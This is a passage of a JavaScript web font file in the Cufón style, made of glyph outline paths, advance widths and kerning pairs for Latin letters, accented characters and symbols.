d":"180,64r0,21r-180,0r0,-21r180,0","w":180},"`":{"d":"114,-211r-19,0r-49,-61r31,0","w":180},"a":{"d":"41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16","w":181},"b":{"d":"102,-169v-22,0,-37,13,-46,28r0,94v12,17,24,29,49,29v35,0,49,-34,48,-74v0,-46,-11,-76,-51,-77xm103,3v-25,0,-38,-10,-49,-26r-7,23r-20,0v6,-82,2,-173,3,-260r26,0r0,94v10,-16,25,-26,48,-26v53,0,76,42,76,99v0,57,-23,96,-77,96","w":193},"c":{"d":"90,-19v24,0,40,-19,49,-38r21,12v-14,28,-34,48,-71,48v-54,0,-70,-40,-76,-97v-10,-98,115,-135,144,-47r-26,8v-7,-21,-19,-36,-43,-36v-37,0,-48,33,-48,75v0,44,12,75,50,75","w":168},"d":{"d":"92,-19v22,0,37,-13,46,-28r0,-94v-12,-17,-24,-29,-49,-29v-34,0,-48,33,-48,73v0,46,11,77,51,78xm89,-192v23,0,39,10,49,25r0,-93r26,0r3,260r-20,0r-7,-24v-12,17,-25,27,-52,27v-51,-1,-74,-41,-74,-98v0,-57,23,-97,75,-97","w":193},"e":{"d":"133,-111v5,-49,-49,-77,-79,-43v-8,10,-12,25,-13,43r92,0xm92,-19v27,0,43,-15,53,-34r20,12v-14,28,-37,44,-76,44v-52,0,-75,-39,-75,-97v0,-55,23,-97,73,-98v53,0,76,44,73,103r-119,0v-2,39,16,69,51,70","w":173},"f":{"d":"100,-239v-21,-6,-41,-2,-41,22r0,29r39,0r0,22r-39,0r0,166r-26,0r0,-166r-32,0r0,-22r32,0v-6,-53,14,-88,67,-73r0,22","w":100,"k":{"y":-7,"w":-7,"t":-7,";":6,":":6,".":20,",":20}},"g":{"d":"145,19v-1,-39,-110,-40,-112,0v1,40,110,39,112,0xm85,-171v-26,0,-42,17,-42,43v0,28,16,45,44,45v25,0,43,-18,43,-43v0,-28,-17,-45,-45,-45xm8,23v0,-22,13,-31,32,-38v-14,-5,-23,-12,-23,-29v0,-17,11,-23,25,-31v-46,-32,-21,-125,46,-117v19,2,32,5,44,14v13,-10,19,-17,39,-16r0,24v-10,1,-23,-1,-27,6v34,53,-15,124,-86,98v-8,3,-15,8,-15,17v0,8,11,13,35,15v53,4,93,5,93,52v0,39,-38,50,-85,50v-44,1,-78,-9,-78,-45","w":174},"h":{"d":"144,-130v4,-61,-71,-38,-89,-10r0,140r-25,0r0,-260r25,0r0,100v26,-40,115,-49,115,21r0,139r-26,0r0,-130","w":197},"i":{"d":"29,-229r0,-31r31,0r0,31r-31,0xm31,0r0,-188r27,0r0,188r-27,0","w":89},"j":{"d":"30,-229r0,-31r32,0r0,31r-32,0xm59,15v3,46,-19,58,-59,51r0,-22v20,3,32,1,32,-23r0,-209r27,0r0,203","w":90},"k":{"d":"30,0r0,-260r26,0r0,168r83,-96r29,0r-60,68r67,120r-29,0r-56,-100r-34,38r0,62r-26,0","w":176,"k":{"\u00f8":6,"o":6,"e":6}},"l":{"d":"31,0r0,-260r27,0r0,260r-27,0","w":89},"m":{"d":"137,-130v4,-59,-65,-39,-82,-10r0,140r-26,0r0,-188r24,0r0,28v22,-34,93,-48,107,0v25,-40,110,-49,110,21r0,139r-25,0r0,-131v4,-58,-67,-38,-83,-9r0,140r-25,0r0,-130","w":298},"n":{"d":"139,-130v4,-60,-67,-38,-84,-10r0,140r-25,0r0,-188r24,0r0,28v25,-40,111,-48,111,21r0,139r-26,0r0,-130","w":193,"k":{".":6,",":6}},"o":{"d":"91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97","w":181,"k":{".":6,"-":-7,",":6}},"p":{"d":"103,-169v-23,0,-38,13,-48,28r0,94v12,17,26,29,51,29v36,0,51,-33,50,-75v0,-44,-14,-75,-53,-76xm104,3v-24,0,-38,-9,-49,-23r0,88r-25,0r0,-256r20,0r4,23v13,-16,26,-27,50,-27v53,0,78,41,78,99v0,57,-24,96,-78,96","w":194},"q":{"d":"91,-19v22,0,37,-13,46,-28r0,-94v-12,-16,-24,-28,-48,-29v-35,1,-49,33,-49,73v0,45,12,77,51,78xm88,-192v25,0,41,10,52,26r6,-22r20,0v-6,80,-2,171,-3,256r-26,0r0,-90v-10,16,-24,24,-47,25v-53,0,-78,-41,-77,-98v0,-56,24,-97,75,-97","w":193},"r":{"d":"117,-164v-37,0,-51,27,-61,59r0,105r-26,0r0,-188r26,0r0,43v11,-27,26,-46,61,-45r0,26","w":116,"k":{"z":-7,"y":-13,"x":-13,"w":-7,"v":-13,"t":-7,"f":-7,";":6,":":6,".":36,"-":6,",":36}},"s":{"d":"134,-85v28,39,-3,92,-56,88v-33,-2,-57,-14,-71,-35r21,-17v12,17,27,30,53,30v21,1,39,-10,38,-31v-3,-43,-105,-30,-105,-90v0,-63,98,-65,124,-20r-17,17v-14,-33,-95,-39,-78,12v15,23,75,23,91,46","w":156},"t":{"d":"61,-45v-4,29,22,27,43,22r0,22v-29,9,-71,4,-71,-32r0,-133r-28,0r0,-22r28,0r0,-61r28,0r0,61r43,0r0,22r-43,0r0,121","w":110},"u":{"d":"54,-59v-5,59,67,40,83,11r0,-140r26,0r0,188r-24,0r0,-28v-24,40,-111,47,-111,-21r0,-139r26,0r0,129","w":193},"v":{"d":"65,0r-61,-188r26,0r52,161r52,-161r26,0r-61,188r-34,0","w":164,"k":{";":13,":":13,".":34,",":34}},"w":{"d":"60,0r-52,-188r25,0r43,157r44,-157r23,0r43,157r43,-157r25,0r-52,188r-32,0r-39,-141r-39,141r-32,0","w":262,"k":{";":13,":":13,".":26,",":26}},"x":{"d":"3,0r60,-99r-55,-89r29,0r40,68r40,-68r29,0r-54,88r62,100r-30,0r-47,-80r-45,80r-29,0","w":156},"y":{"d":"71,-3r-67,-185r26,0r55,150r49,-150r26,0r-64,191v-16,47,-31,71,-85,64r0,-24v39,5,54,-11,60,-46","w":164,"k":{";":13,":":13,".":38,",":38}},"z":{"d":"9,0r0,-19r106,-147r-96,0r0,-22r128,0r0,18r-107,147r106,0r0,23r-137,0","w":156},"{":{"d":"81,-153v0,-67,-1,-116,70,-107r0,23v-85,-22,-6,135,-79,144v41,6,35,53,35,101v0,37,8,44,44,43r0,22v-50,1,-70,-11,-70,-64v0,-49,8,-99,-51,-91r0,-22v38,1,51,-11,51,-49","w":180},"|":{"d":"101,-275r0,360r-22,0r0,-360r22,0","w":180},"}":{"d":"29,-260v50,0,72,10,70,65v-2,50,-6,98,51,91r0,22v-56,-8,-53,40,-51,91v2,55,-19,65,-70,64r0,-22v87,20,5,-135,79,-144v-41,-7,-35,-54,-35,-102v0,-36,-9,-44,-44,-43r0,-22","w":180},"~":{"d":"201,-105v28,0,46,-12,68,-28r0,23v-20,14,-39,24,-68,25v-33,1,-76,-26,-102,-24v-29,2,-46,12,-68,28r0,-23v20,-15,40,-25,68,-26v33,-1,74,25,102,25","w":299},"\u00c4":{"d":"67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0xm122,-296r0,-32r28,0r0,32r-28,0xm66,-296r0,-32r28,0r0,32r-28,0"},"\u00c5":{"d":"67,-105r82,0r-39,-136r-4,0xm108,-323v-14,0,-26,11,-25,25v0,13,11,25,25,25v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25xm108,-342v44,0,59,66,22,82r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0r80,-260v-36,-17,-22,-82,22,-82","k":{"y":6,"w":6,"v":6,"Y":13,"W":11,"V":11,"U":6,"T":23}},"\u00c7":{"d":"118,-21v39,0,57,-27,64,-63r26,6v-11,48,-36,82,-91,82v-71,0,-100,-56,-100,-134v0,-75,31,-135,97,-135v52,0,81,31,90,78r-26,7v-7,-34,-25,-60,-61,-60v-53,0,-71,49,-71,111v0,60,20,108,72,108xm163,50v0,40,-55,35,-87,24r0,-15v20,4,61,17,64,-8v2,-16,-17,-20,-34,-17r0,-34r14,0r0,19v25,0,43,8,43,31","w":217},"\u00c9":{"d":"35,0r0,-260r154,0r0,24r-125,0r0,87r88,0r0,24r-88,0r0,100r131,0r0,25r-160,0xm91,-284r37,-61r31,0r-49,61r-19,0","w":205},"\u00d1":{"d":"113,-327v19,1,44,18,52,-4r15,0v-4,34,-39,38,-70,25v-9,0,-14,4,-17,11r-15,0v4,-19,14,-33,35,-32xm35,0r0,-260r41,0r119,203r0,-203r28,0r0,260r-23,0r-138,-230r0,230r-27,0","w":257},"\u00d6":{"d":"120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134xm134,-296r0,-32r28,0r0,32r-28,0xm78,-296r0,-32r28,0r0,32r-28,0","w":239},"\u00dc":{"d":"128,4v-62,0,-94,-32,-94,-92r0,-172r29,0r0,168v-3,51,20,71,65,71v47,0,65,-22,65,-76r0,-163r29,0r0,172v0,60,-33,92,-94,92xm144,-296r0,-32r28,0r0,32r-28,0xm88,-296r0,-32r28,0r0,32r-28,0","w":255},"\u00e1":{"d":"41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16xm67,-211r37,-61r31,0r-49,61r-19,0","w":181},"\u00e0":{"d":"41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16xm115,-211r-19,0r-49,-61r31,0","w":181},"\u00e2":{"d":"41,-211r34,-61r32,0r34,61r-19,0r-31,-43r-32,43r-18,0xm41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16","w":181},"\u00e4":{"d":"41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16xm105,-223r0,-32r28,0r0,32r-28,0xm49,-223r0,-32r28,0r0,32r-28,0","w":181},"\u00e3":{"d":"75,-254v18,1,44,18,52,-4r15,0v-4,34,-40,38,-70,25v-9,0,-14,5,-17,12r-15,0v5,-18,14,-34,35,-33xm41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16","w":181},"\u00e5":{"d":"97,-208v-25,0,-44,-18,-44,-43v0,-25,20,-44,44,-44v24,0,43,20,43,44v0,23,-19,43,-43,43xm41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm97,-277v-13,0,-26,13,-26,26v0,13,12,25,26,25v13,0,24,-12,24,-25v0,-14,-11,-26,-24,-26xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16","w":181},"\u00e7":{"d":"90,-19v24,0,40,-19,49,-38r21,12v-14,28,-34,48,-71,48v-54,0,-70,-40,-76,-97v-10,-98,115,-135,144,-47r-26,8v-7,-21,-19,-36,-43,-36v-37,0,-48,33,-48,75v0,44,12,75,50,75xm135,50v0,40,-55,35,-87,24r0,-15v20,4,61,17,64,-8v2,-16,-17,-20,-34,-17r0,-34r14,0r0,19v25,0,43,8,43,31","w":168},"\u00e9":{"d":"133,-111v5,-49,-49,-77,-79,-43v-8,10,-12,25,-13,43r92,0xm92,-19v27,0,43,-15,53,-34r20,12v-14,28,-37,44,-76,44v-52,0,-75,-39,-75,-97v0,-55,23,-97,73,-98v53,0,76,44,73,103r-119,0v-2,39,16,69,51,70xm66,-211r37,-61r31,0r-49,61r-19,0","w":173},"\u00e8":{"d":"133,-111v5,-49,-49,-77,-79,-43v-8,10,-12,25,-13,43r92,0xm92,-19v27,0,43,-15,53,-34r20,12v-14,28,-37,44,-76,44v-52,0,-75,-39,-75,-97v0,-55,23,-97,73,-98v53,0,76,44,73,103r-119,0v-2,39,16,69,51,70xm114,-211r-19,0r-49,-61r31,0","w":173},"\u00ea":{"d":"39,-211r35,-61r31,0r35,61r-19,0r-31,-43r-32,43r-19,0xm133,-111v5,-49,-49,-77,-79,-43v-8,10,-12,25,-13,43r92,0xm92,-19v27,0,43,-15,53,-34r20,12v-14,28,-37,44,-76,44v-52,0,-75,-39,-75,-97v0,-55,23,-97,73,-98v53,0,76,44,73,103r-119,0v-2,39,16,69,51,70","w":173},"\u00eb":{"d":"133,-111v5,-49,-49,-77,-79,-43v-8,10,-12,25,-13,43r92,0xm92,-19v27,0,43,-15,53,-34r20,12v-14,28,-37,44,-76,44v-52,0,-75,-39,-75,-97v0,-55,23,-97,73,-98v53,0,76,44,73,103r-119,0v-2,39,16,69,51,70xm104,-223r0,-32r28,0r0,32r-28,0xm48,-223r0,-32r28,0r0,32r-28,0","w":173},"\u00ed":{"d":"31,0r0,-188r27,0r0,188r-27,0xm21,-211r37,-61r31,0r-49,61r-19,0","w":89},"\u00ec":{"d":"31,0r0,-188r27,0r0,188r-27,0xm69,-211r-19,0r-49,-61r31,0","w":89},"\u00ee":{"d":"-6,-211r35,-61r31,0r35,61r-19,0r-31,-43r-32,43r-19,0xm31,0r0,-188r27,0r0,188r-27,0","w":89},"\u00ef":{"d":"31,0r0,-188r27,0r0,188r-27,0xm59,-223r0,-32r28,0r0,32r-28,0xm3,-223r0,-32r28,0r0,32r-28,0","w":89},"\u00f1":{"d":"80,-254v18,1,45,18,52,-4r16,0v-5,33,-40,39,-70,25v-9,0,-14,5,-17,12r-16,0v5,-18,14,-34,35,-33xm139,-130v4,-60,-67,-38,-84,-10r0,140r-25,0r0,-188r24,0r0,28v25,-40,111,-48,111,21r0,139r-26,0r0,-130","w":193},"\u00f3":{"d":"91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97xm67,-211r37,-61r31,0r-49,61r-19,0","w":181},"\u00f2":{"d":"91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97xm115,-211r-19,0r-49,-61r31,0","w":181},"\u00f4":{"d":"40,-211r35,-61r31,0r35,61r-19,0r-31,-43r-32,43r-19,0xm91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97","w":181},"\u00f6":{"d":"91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97xm105,-223r0,-32r28,0r0,32r-28,0xm49,-223r0,-32r28,0r0,32r-28,0","w":181},"\u00f5":{"d":"75,-254v18,1,44,18,51,-4r16,0v-4,34,-40,38,-70,25v-9,0,-14,5,-17,12r-15,0v4,-19,14,-34,35,-33xm91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97","w":181},"\u00fa":{"d":"54,-59v-5,59,67,40,83,11r0,-140r26,0r0,188r-24,0r0,-28v-24,40,-111,47,-111,-21r0,-139r26,0r0,129xm73,-211r37,-61r31,0r-49,61r-19,0","w":193},"\u00f9":{"d":"54,-59v-5,59,67,40,83,11r0,-140r26,0r0,188r-24,0r0,-28v-24,40,-111,47,-111,-21r0,-139r26,0r0,129xm121,-211r-19,0r-49,-61r31,0","w":193},"\u00fb":{"d":"46,-211r35,-61r31,0r35,61r-19,0r-31,-43r-32,43r-19,0xm54,-59v-5,59,67,40,83,11r0,-140r26,0r0,188r-24,0r0,-28v-24,40,-111,47,-111,-21r0,-139r26,0r0,129","w":193},"\u00fc":{"d":"54,-59v-5,59,67,40,83,11r0,-140r26,0r0,188r-24,0r0,-28v-24,40,-111,47,-111,-21r0,-139r26,0r0,129xm111,-223r0,-32r28,0r0,32r-28,0xm55,-223r0,-32r28,0r0,32r-28,0","w":193},"\u00b0":{"d":"59,-170v19,0,36,-17,36,-36v0,-19,-17,-35,-36,-35v-19,0,-35,16,-35,35v0,19,16,36,35,36xm10,-206v0,-27,23,-50,49,-50v27,0,50,23,50,50v0,26,-24,50,-50,50v-26,0,-49,-23,-49,-50","w":118},"\u00a2":{"d":"125,-170v-63,-21,-79,83,-48,129xm185,-49v-12,36,-55,60,-99,44r-16,42r-21,0r19,-52v-61,-42,-38,-208,65,-178r14,-37r21,0r-17,45v13,9,23,24,30,41r-25,9v-4,-10,-7,-18,-14,-24r-48,132v30,12,60,-6,68,-32"},"\u00a3":{"d":"137,5v-34,0,-59,-13,-83,-29v-11,14,-24,24,-43,28r0,-29v33,-11,39,-47,38,-94r-38,0r0,-21r36,0v-14,-65,6,-126,71,-124v46,1,73,26,82,66r-26,6v-5,-27,-25,-49,-56,-49v-50,0,-53,54,-44,101r53,0r0,21r-50,0v1,29,-3,53,-11,72v33,30,110,42,115,-19r25,4v-6,40,-27,67,-69,67"},"\u00a7":{"d":"113,-76v49,-17,-13,-68,-28,-82v-15,-13,-37,-4,-37,13v8,29,37,62,65,69xm116,-59v32,25,27,91,-25,91v-25,0,-45,-14,-55,-31r18,-13v8,11,19,22,35,23v42,-8,24,-42,-6,-70v-26,-25,-62,-69,-58,-83v0,-24,16,-39,41,-38v-32,-24,-26,-87,24,-85v24,1,41,14,50,31r-18,12v-9,-22,-51,-35,-54,-2v4,21,16,28,35,48v35,36,53,62,53,81v0,22,-17,37,-40,36","w":180},"\u00b6":{"d":"13,-199v-1,-69,83,-63,154,-61r0,14r-22,0r0,246r-17,0r0,-246r-32,0r0,246r-17,0r0,-137v-38,-1,-66,-24,-66,-62","w":180},"\u00df":{"d":"95,-238v-26,0,-40,18,-39,46r0,192r-26,0r0,-192v-1,-42,25,-68,67,-68v70,0,88,102,31,117v30,6,49,35,49,73v0,58,-51,91,-100,63r11,-21v29,20,64,-1,61,-42v-3,-41,-21,-59,-62,-60r0,-21v30,-2,48,-14,48,-44v0,-25,-15,-43,-40,-43","w":190,"k":{"\u00bb":-7,"\u00ab":-7,"-":-13}},"\u00ae":{"d":"189,-161v0,-31,-35,-26,-66,-26r0,51v30,-1,66,5,66,-25xm215,-163v0,22,-15,37,-35,40r33,67r-27,0r-31,-64r-32,0r0,64r-24,0r0,-147v50,1,116,-10,116,40xm149,-14v68,0,115,-45,115,-113v0,-68,-44,-114,-114,-114v-70,0,-114,47,-114,114v0,66,46,113,113,113xm21,-127v0,-77,52,-130,129,-130v78,0,129,53,129,130v0,77,-53,129,-129,129v-76,0,-129,-53,-129,-129","w":299},"\u00a9":{"d":"82,-127v0,-62,61,-102,110,-67v11,9,17,20,18,34r-23,0v-3,-18,-17,-29,-37,-29v-31,0,-43,27,-43,62v0,33,14,59,43,60v22,1,36,-13,39,-32r23,0v-3,30,-29,51,-63,51v-44,0,-67,-34,-67,-79xm150,-14v67,0,114,-46,114,-113v0,-67,-44,-114,-114,-114v-69,0,-114,47,-114,114v0,67,47,113,114,113xm21,-127v0,-77,52,-130,129,-130v78,0,129,52,129,130v0,77,-53,129,-129,129v-77,0,-129,-53,-129,-129","w":299},"\u00b4":{"d":"66,-211r37,-61r31,0r-49,61r-19,0","w":180},"\u00a8":{"d":"104,-223r0,-32r28,0r0,32r-28,0xm48,-223r0,-32r28,0r0,32r-28,0","w":180},"\u00c6":{"d":"-8,0r121,-260r179,0r0,24r-117,0r0,87r82,0r0,24r-82,0r0,100r123,0r0,25r-150,0r0,-81r-90,0r-38,81r-28,0xm68,-105r80,0r0,-131r-20,0","w":315,"k":{"\u00bb":13,"\u00ab":13,"-":-7}},"\u00d8":{"d":"122,-21v74,1,86,-122,55,-184r-105,164v12,14,27,19,50,20xm164,-223v-57,-46,-126,11,-118,93v3,28,4,51,14,71xm120,4v-27,0,-46,-8,-61,-21r-24,38r-20,-13r28,-43v-52,-73,-26,-236,77,-230v25,1,42,8,57,19r19,-30r20,13r-22,35v55,69,32,232,-74,232","w":239,"k":{"Y":6,"X":6,".":15,"-":-7,",":15}},"\u00b1":{"d":"255,-28r0,21r-210,0r0,-21r210,0xm160,-207r0,60r95,0r0,21r-95,0r0,60r-20,0r0,-60r-95,0r0,-21r95,0r0,-60r20,0","w":299},"\u00a5":{"d":"44,-260r64,126r65,-126r27,0r-42,80r44,0r0,18r-53,0r-18,34r71,0r0,17r-81,0r0,111r-25,0r0,-111r-82,0r0,-17r72,0r-18,-34r-54,0r0,-18r45,0r-43,-80r28,0"},"\u00b5":{"d":"125,-23v-14,31,-82,36,-97,2r-20,96r-28,0r56,-263r28,0v-8,44,-22,81,-25,129v-3,43,54,52,75,22v25,-34,30,-103,43,-151r28,0r-33,156v-1,11,10,14,19,11v-3,12,0,26,-21,24v-17,-2,-23,-9,-25,-26","w":198},"\u00aa":{"d":"31,-163v4,34,50,17,65,0r0,-37v-34,8,-59,11,-65,37xm96,-226v-3,-31,-56,-24,-63,0r-17,-9v14,-36,100,-39,100,11v0,33,-2,68,3,96r-22,0r-2,-19v-19,29,-86,29,-83,-16v3,-40,39,-43,84,-53r0,-10","w":136},"\u00ba":{"d":"68,-247v-28,1,-39,22,-39,53v0,31,11,52,39,52v27,0,39,-21,39,-52v0,-31,-10,-53,-39,-53xm68,-126v-39,0,-59,-27,-59,-68v0,-41,19,-68,59,-68v40,0,59,26,59,68v0,42,-19,68,-59,68","w":135},"\u00e6":{"d":"272,-41v-15,52,-119,61,-139,8v-26,44,-128,54,-124,-16v3,-54,52,-64,113,-75v4,-30,-10,-45,-38,-45v-24,0,-38,12,-46,30r-23,-13v17,-43,98,-54,126,-14v12,-16,28,-26,53,-26v53,0,77,44,74,103r-120,0v-12,73,83,90,105,36xm240,-111v7,-49,-48,-77,-78,-43v-8,10,-12,25,-13,43r91,0xm35,-49v6,48,67,25,87,0r0,-52v-46,12,-79,15,-87,52","w":282},"\u00f8":{"d":"61,-28v53,32,96,-27,79,-96v-2,-8,-4,-14,-7,-20xm120,-160v-51,-32,-96,25,-79,93v1,8,4,15,7,22xm169,-93v0,73,-59,118,-120,85r-18,28r-18,-11r20,-32v-41,-52,-23,-176,58,-169v17,1,30,4,41,11r15,-24r18,11r-17,27v14,17,21,41,21,74","w":181,"k":{".":6,"-":-7,",":6}},"\u00bf":{"d":"107,-260r0,39r-34,0r0,-39r34,0xm20,-52v0,-58,62,-62,57,-126v11,2,29,-7,25,12v4,49,-54,83,-54,117v0,17,13,30,30,30v20,0,28,-13,35,-29r22,12v-11,23,-28,40,-59,40v-34,1,-57,-22,-56,-56","w":158},"\u00a1":{"d":"65,-177r8,177r-35,0r9,-177r18,0xm73,-260r0,40r-35,0r0,-40r35,0","w":111},"\u00ac":{"d":"255,-151r0,88r-20,0r0,-67r-190,0r0,-21r210,0","w":299},"\u00ab":{"d":"149,-150r-45,56r44,56r-28,0r-44,-56r46,-56r27,0xm94,-150r-46,56r45,56r-29,0r-43,-56r45,-56r28,0","w":179,"k":{"\u00c6":-7,"Y":33,"W":20,"V":20,"T":40,"J":-7}},"\u00bb":{"d":"84,-38r46,-56r-45,-56r29,0r44,56r-46,56r-28,0xm28,-38r45,-56r-44,-56r28,0r44,56r-46,56r-27,0","w":179,"k":{"Z":13,"Y":46,"X":6,"W":26,"V":29,"T":46}},"\u00a0":{},"\u00c0":{"d":"67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0xm132,-284r-19,0r-49,-61r31,0"},"\u00c3":{"d":"92,-327v19,1,44,19,52,-4r15,0v-4,34,-39,38,-69,25v-9,0,-14,4,-17,11r-16,0v5,-18,14,-32,35,-32xm67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0"},"\u00d5":{"d":"103,-327v19,1,44,19,52,-4r16,0v-4,34,-39,38,-70,25v-9,0,-14,4,-17,11r-16,0v5,-18,14,-32,35,-32xm120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134","w":239},"\u00f7":{"d":"130,-44v0,-11,9,-20,20,-20v11,0,20,9,20,20v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20xm255,-118r0,21r-210,0r0,-21r210,0xm130,-171v0,-11,9,-20,20,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-11,0,-20,-10,-20,-21","w":299},"\u00ff":{"d":"71,-3r-67,-185r26,0r55,150r49,-150r26,0r-64,191v-16,47,-31,71,-85,64r0,-24v39,5,54,-11,60,-46xm96,-223r0,-32r28,0r0,32r-28,0xm40,-223r0,-32r28,0r0,32r-28,0","w":164},"\u00a4":{"d":"118,-19v35,0,51,-27,58,-60r24,6v-10,46,-32,77,-82,77v-58,0,-83,-44,-89,-102r-29,0r5,-17r22,0r1,-34r-28,0r5,-17r24,0v0,-76,78,-127,139,-81v14,11,22,29,28,53r-24,7v-7,-47,-64,-74,-96,-34v-11,13,-17,31,-19,55r100,0r-5,17r-97,0v0,11,-2,24,0,34r87,0r-6,17r-80,0v5,42,22,79,62,79"},"\u00b7":{"d":"76,-128v0,27,-44,28,-44,0v0,-12,10,-22,22,-22v12,0,23,9,22,22","w":108},"\u00c2":{"d":"58,-284r34,-62r32,0r34,62r-18,0r-32,-43r-31,43r-19,0xm67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0"},"\u00ca":{"d":"64,-284r35,-62r31,0r35,62r-19,0r-31,-43r-32,43r-19,0xm35,0r0,-260r154,0r0,24r-125,0r0,87r88,0r0,24r-88,0r0,100r131,0r0,25r-160,0","w":205},"\u00c1":{"d":"67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0xm84,-284r37,-61r31,0r-49,61r-19,0"},"\u00cb":{"d":"35,0r0,-260r154,0r0,24r-125,0r0,87r88,0r0,24r-88,0r0,100r131,0r0,25r-160,0xm129,-296r0,-32r28,0r0,32r-28,0xm73,-296r0,-32r28,0r0,32r-28,0","w":205},"\u00c8":{"d":"35,0r0,-260r154,0r0,24r-125,0r0,87r88,0r0,24r-88,0r0,100r131,0r0,25r-160,0xm139,-284r-19,0r-49,-61r31,0","w":205},"\u00cd":{"d":"37,0r0,-260r29,0r0,260r-29,0xm28,-284r37,-61r31,0r-49,61r-19,0","w":102},"\u00ce":{"d":"1,-284r35,-62r31,0r35,62r-19,0r-31,-43r-32,43r-19,0xm37,0r0,-260r29,0r0,260r-29,0","w":102},"\u00cf":{"d":"37,0r0,-260r29,0r0,260r-29,0xm66,-296r0,-32r28,0r0,32r-28,0xm10,-296r0,-32r28,0r0,32r-28,0","w":102},"\u00cc":{"d":"37,0r0,-260r29,0r0,260r-29,0xm76,-284r-19,0r-49,-61r31,0","w":102},"\u00d3":{"d":"120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134xm96,-284r37,-61r31,0r-49,61r-19,0","w":239},"\u00d4":{"d":"69,-284r35,-62r31,0r35,62r-19,0r-31,-43r-32,43r-19,0xm120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134","w":239},"\u00d2":{"d":"120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134xm144,-284r-19,0r-49,-61r31,0","w":239},"\u00da":{"d":"128,4v-62,0,-94,-32,-94,-92r0,-172r29,0r0,168v-3,51,20,71,6